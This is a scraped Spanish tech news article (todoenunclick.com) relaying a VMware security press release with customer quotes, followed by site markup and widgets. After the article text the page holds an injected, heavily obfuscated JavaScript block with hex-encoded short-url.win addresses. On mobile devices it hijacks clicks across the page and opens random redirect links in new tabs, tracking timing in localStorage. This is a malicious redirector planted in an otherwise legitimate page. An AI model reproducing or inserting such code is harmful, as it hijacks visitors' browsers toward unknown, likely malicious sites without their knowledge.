<p>“Angel MedFlight confía en gran medida en las líneas de productos de VMware, ya sea en nuestra implementación de Workspace ONE, en el uso de SD-WAN o en el uso de soluciones Carbon Black para ayudar a proteger nuestro entorno”, garantizó Paul Green, Director de Desarrollo de Angel MedFlight. “Nuestro enfoque debe centrarse exclusivamente en nuestros pacientes y en las familias de nuestros pacientes, por lo que contar con una solución escalable que este lista para utilizarse es fundamental. VMware ofrece este panel único.”</p>
<p><strong><em>World Wide Technology proporciona estrategia digital, tecnología innovadora y soluciones de cadena de suministro a grandes organizaciones públicas y privadas alrededor del mundo.</em></strong></p>
<p>“Con VMware, nuestros equipos de seguridad y nuestros equipos de operaciones pueden mantener el panel único al que están acostumbrados”, dijo Matt Berry, Asesor Principal de Seguridad de World Wide Technology. “Mediante el aprovechamiento de las capacidades de VMware Carbon Black Cloud y vCenter, nuestros equipos pueden mantener fácilmente la visibilidad sin perder su funcionalidad”.</p>
<p><strong><em>Red Canary permite que cada organización logre su mayor impacto sin miedo a los ciberataques.</em></strong></p>
<p>“Estamos viendo un aumento masivo de ciberataques, que han presionado a los proveedores de respuesta a incidentes en el mundo”, comentó Chris Rothe, Cofundador y Director de Productos de Red Canary. “VMware Carbon Black siempre ha sido una de las mejores herramientas de respuesta ante incidentes disponibles para los defensores. Las soluciones de seguridad de VMware nos han ayudado en medio de este aumento en los ataques, ya que somos capaces de controlar de forma rápida una vulneración y cambiar el rumbo del plan de los atacantes”.</p>
<p>Para mayor información, visite: <a href="https://www.vmware.com/company/news/media-resources/security-anywhere-workspace.html">kit de medios de Security Connect.</a></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x69\x6a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x59\x67\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x55\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x56\x6d\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6c\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x72\x66\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x76\x44\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x77\x64\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x4d\x41\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x4d\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="wp-block-wptelegram-widget-join-channel aligncenter">
<a href="https://t.me/todoenunclick" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer">
<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
<g>
<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z" ></path>
</g>
</svg>
Unite a Telegram para enterarte de las últimas novedades	</a>
</div>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags td-pb-padding-side">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.todoenunclick.com/tag/infraestructura-digital/">infraestructura digital</a></li><li><a href="https://www.todoenunclick.com/tag/trabajo-remoto/">trabajo remoto</a></li><li><a href="https://www.todoenunclick.com/tag/vmware/">VMware</a></li></ul>            </div>
<div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.todoenunclick.com/como-es-el-estilo-japandi-que-marca-tendencia/">¿Cómo es el estilo japandi que marca tendencia?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.todoenunclick.com/quieres-convertirte-en-un-dibujo-kaspersky-evalua-los-riesgos-detras-de-la-app-voila/">¿Quieres convertirte en un dibujo? Kaspersky evalúa los riesgos detrás de la app Voilá</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.todoenunclick.com/author/gbiondi/">gabybiondi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gabybiondi"><meta itemprop="url" content="https://www.todoenunclick.com/author/gbiondi/"></span><meta itemprop="datePublished" content="2021-06-22T18:45:57-03:00"><meta itemprop="dateModified" content="2024-01-11T19:14:18-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.todoenunclick.com/vmware-ayuda-a-proteger-la-infraestructura-digital-del-mundo-y-los-espacios-de-trabajo-remoto/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png"></span><meta itemprop="name" content="Todo en un click"></span><meta itemprop="headline " content="VMware ayuda a proteger la infraestructura digital del mundo y los espacios de trabajo remoto"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/06/6058db84b11b373ca058b240_AdobeStock_270049168-p-1600.jpg?fit=950%2C634&ssl=1"><meta itemprop="width" content="950"><meta itemprop="height" content="634"></span>        </footer>
</article> <!-- /.post -->
<script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":92460,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "111";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "37";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/eleva-tu-estilo-de-vida-explorando-los-nuevos-monitores-inteligentes-myview-de-lg/"  rel="bookmark" class="td-image-wrap " title="Eleva tu estilo de vida: Explorando los nuevos monitores inteligentes MyView de LG" ><img class="entry-thumb" src="" alt="Eleva tu estilo de vida: Explorando los nuevos monitores inteligentes MyView de LG" title="Eleva tu estilo de vida: Explorando los nuevos monitores inteligentes MyView de LG" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/01/LG-MyView-Smartmonitor_1_.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/eleva-tu-estilo-de-vida-explorando-los-nuevos-monitores-inteligentes-myview-de-lg/"  rel="bookmark" title="Eleva tu estilo de vida: Explorando los nuevos monitores inteligentes MyView de LG">Eleva tu estilo de vida: Explorando los nuevos monitores inteligentes MyView de LG</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/lg-smart-monitores-2023-libertad-sin-cables-trabajo-remoto-y-entretenimiento-ilimitado/"  rel="bookmark" class="td-image-wrap " title="LG SMART Monitores 2023: Libertad sin cables, trabajo remoto y entretenimiento ilimitado" ><img class="entry-thumb" src="" alt="" title="LG SMART Monitores 2023: Libertad sin cables, trabajo remoto y entretenimiento ilimitado" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/SMART-Monitor_27SR50F_02.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/lg-smart-monitores-2023-libertad-sin-cables-trabajo-remoto-y-entretenimiento-ilimitado/"  rel="bookmark" title="LG SMART Monitores 2023: Libertad sin cables, trabajo remoto y entretenimiento ilimitado">LG SMART Monitores 2023: Libertad sin cables, trabajo remoto y entretenimiento ilimitado</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/hitachi-vantara-y-microsoft-unen-fuerzas-para-simplificar-la-nube-hibrida-y-la-gestion-de-datos/"  rel="bookmark" class="td-image-wrap " title="Hitachi Vantara y Microsoft unen fuerzas para simplificar la nube híbrida y la gestión de datos" ><img class="entry-thumb" src="" alt="Hitachi Vantara y Microsoft unen fuerzas para simplificar la nube híbrida y la gestión de datos" title="Hitachi Vantara y Microsoft unen fuerzas para simplificar la nube híbrida y la gestión de datos" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/09/Hybrid-Cloud.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/hitachi-vantara-y-microsoft-unen-fuerzas-para-simplificar-la-nube-hibrida-y-la-gestion-de-datos/"  rel="bookmark" title="Hitachi Vantara y Microsoft unen fuerzas para simplificar la nube híbrida y la gestión de datos">Hitachi Vantara y Microsoft unen fuerzas para simplificar la nube híbrida y la gestión de datos</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="padding-top:10px"></div>
<div class="td-all-devices"> <a href="https://www.facebook.com/oasisdelvalle1" target="_blank"><img data-recalc-dims="1" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/oasis-del-valle.gif?w=640&#038;ssl=1" alt="Cabañas Oasis del Valle" /></a></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Seguinos en Facebook</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftodoenunclick&tabs&width=300&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1916988124979151" width="300" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside><aside class="td_block_template_1 widget widget_blog_subscription jetpack_subscription_widget"><h4 class="block-title"><span>Suscribite a Todo en un click</span></h4>
<div class="wp-block-jetpack-subscriptions__container">
<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
data-blog="74029197"
data-post_access_level="everybody" >
<div id="subscribe-text"><p>Ingresa tu correo electrónico para enterarte de las nuevas publicaciones.</p>
</div>
<p id="subscribe-email">
<label id="jetpack-subscribe-label"
class="screen-reader-text"
for="subscribe-field-blog_subscription-3">
Dirección de correo electrónico						</label>
<input type="email" name="email" autocomplete="email" required="required"
value=""
id="subscribe-field-blog_subscription-3"
placeholder="Dirección de correo electrónico"
/>
</p>
<p id="subscribe-submit"
>
<input type="hidden" name="action" value="subscribe"/>
<input type="hidden" name="source" value="https://www.todoenunclick.com/vmware-ayuda-a-proteger-la-infraestructura-digital-del-mundo-y-los-espacios-de-trabajo-remoto/"/>
<input type="hidden" name="sub-type" value="widget"/>
<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
<input type="hidden" id="_wpnonce" name="_wpnonce" value="0dd7c0aec7" /><input type="hidden" name="_wp_http_referer" value="/vmware-ayuda-a-proteger-la-infraestructura-digital-del-mundo-y-los-espacios-de-trabajo-remoto/" />						<button type="submit"
class="wp-block-button__link"
name="jetpack_subscriptions_widget"
>
Suscribir						</button>
</p>
</form>
</div>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Guía Click</span></h4><div class="textwidget custom-html-widget"><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-embed-wordpress-shortcode-1"));
});
</script>
<div id="sabai-embed-wordpress-shortcode-1" class="sabai sabai-embed"><div class="sabai-directory-search sabai-clearfix">
<form method="get" action="https://www.todoenunclick.com/guiaclick" class="sabai-search sabai-search-mini">
<div class="sabai-row">
<div class="sabai-col-sm-4 sabai-directory-search-keyword">
<input name="keywords" type="text" value="" placeholder="Buscar..." />
</div>
<div class="sabai-col-sm-4 sabai-directory-search-location">
<input name="address" type="text" value="" placeholder="Ingrese una ubicación" style="padding-right:20px;" />
<span class="sabai-directory-search-radius-trigger"><i class="fa fa-gear"></i></span>
<input type="hidden" name="directory_radius" value="0" />
<input type="hidden" name="center" />
<input type="hidden" name="address_type" value="" />
</div>
<div class="sabai-col-sm-3 sabai-directory-search-category">
<select name="category" class="sabai-pull-right">
<option value="0">Seleccionar categoría</option>
<option value="3">Alojamientos (33)</option>
<option value="5">-Apart Hotel (10)</option>
<option value="21">-Bed and Breakfast (1)</option>
<option value="12">-Bungalows (3)</option>
<option value="4">-Cabañas (17)</option>
<option value="13">-Camping (1)</option>
<option value="25">-Casas (0)</option>
<option value="20">-Departamentos (2)</option>
<option value="15">-Hoteles (3)</option>
<option value="24">-Posadas (2)</option>
<option value="10">Consultoría (0)</option>
<option value="14">-Iluminación (0)</option>
<option value="9">Cosmética (0)</option>
<option value="17">Industria (0)</option>
<option value="18">-Automotriz (0)</option>
<option value="1">Logística (1)</option>
<option value="8">P.O.P. (0)</option>
<option value="26">Productos Alimenticios (1)</option>
<option value="27">-Productos de Granja (1)</option>
<option value="22">Profesionales (0)</option>
<option value="23">-Contadores (0)</option>
<option value="16">Restaurantes (0)</option>
<option value="2">Tecnología (2)</option>
<option value="6">Vinos y Bodegas (1)</option>
<option value="7">-Club de Vinos (0)</option>
</select>            </div>
<div class="sabai-col-sm-1 sabai-directory-search-submit">
<button type="submit" class="sabai-btn sabai-btn-sm sabai-directory-btn-search sabai-btn-block sabai-btn-primary">
<i class="fa fa-search"></i>
</button>
</div>
</div>
</form>
</div>
<script type="text/javascript">
jQuery(document).ready(function($) {    
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search input').keydown(function(e){
if (e.keyCode == 13) { 
$("#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn").click();
}
});
var listing_templates = {}, listings = new Bloodhound({
datumTokenizer: Bloodhound.tokenizers.obj.whitespace('title'),
queryTokenizer: Bloodhound.tokenizers.whitespace,
remote: {
wildcard: 'QUERY',
url: 'https://www.todoenunclick.com/sabai/directory/listinglist?query=QUERY&__type=json&bundle_type=directory_listing&num=5'
},
limit: 5    });
listings.initialize();
listing_templates.suggestion = function(item){return '<i class="fa fa-file-text-o"></i> ' + item.title};
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-keyword input').typeahead(
{highlight: true, minLength: 1}
, {name: 'listings', displayKey: 'title', source: listings.ttAdapter(), templates: listing_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name === 'listings') window.location.href = datum.url;
if (name === 'categories') {
window.location.href = datum.url + '?address=' + encodeURIComponent($('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address"]').val());
}
});
var geocoder, location = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[type=text]');
var autocomplete,
location_templates = {},
findLocation = function(q, cb) {
if (!google.maps.places) return;
if (!autocomplete) autocomplete = new google.maps.places.AutocompleteService();
autocomplete.getPlacePredictions({input: q, types: ['(regions)']}, function(predictions, status){
if (status == google.maps.places.PlacesServiceStatus.OK) {
cb(predictions);
}
});
};
location_templates.suggestion = function(item){return '<i class="fa fa-map-marker"></i> ' + item.description};
location.typeahead(
{highlight: true, minLength: 1}
, {name: 'location', displayKey: 'description', source: findLocation, templates: location_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name !== 'location') {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val(name);
}
}).bind('keyup', function(e) {
if (e.keyCode !== 13 && e.keyCode !== 27 && e.keyCode !== 32) {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val('');
}
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-radius-trigger').click(function(e){
var $this = $(this), container = $this.parent(), radius = container.find('input[name="directory_radius"]'), slid;
SABAI.popover(
$this,
{
html: true,
container: container,
placement: function (pop, ele) { return window.innerWidth - $(ele).offset().left > 300 ? 'bottom' : (SABAI.isRTL ? 'right' : 'left');},
title: 'Location Options',
content: '<div class="sabai-directory-search-radius">'
+ '<div class="sabai-directory-search-radius-label">Search Radius: <strong></strong> km</div>'
+ '<div class="sabai-directory-search-radius-slider" style="margin-top:5px;"></div>'
+ '</div>'
+ '<button style="display:none; margin-top:20px !important; width:auto;" class="sabai-btn sabai-btn-xs sabai-btn-default sabai-directory-search-geolocate"><i class="fa fa-map-marker"></i> Get My Location</button>'
}
);
container.on('shown.bs.sabaipopover', function(){
if (slid) return;
var label = container.find('.sabai-directory-search-radius-label strong').text(radius.val());
container.find('.sabai-directory-search-radius-slider').slider({animate: true, min: 0, max: 100, value: radius.val(), step: 1, slide: function(e, ui){
radius.val(ui.value);
label.text(ui.value);
}});
if (navigator.geolocation
&& (document.location.protocol === 'https:' || document.location.hostname === 'localhost')
) {
var geocode = function (trigger) {
if (trigger) SABAI.ajaxLoader(trigger);
if (!geocoder) geocoder = new google.maps.Geocoder();
navigator.geolocation.getCurrentPosition(
function (pos) {
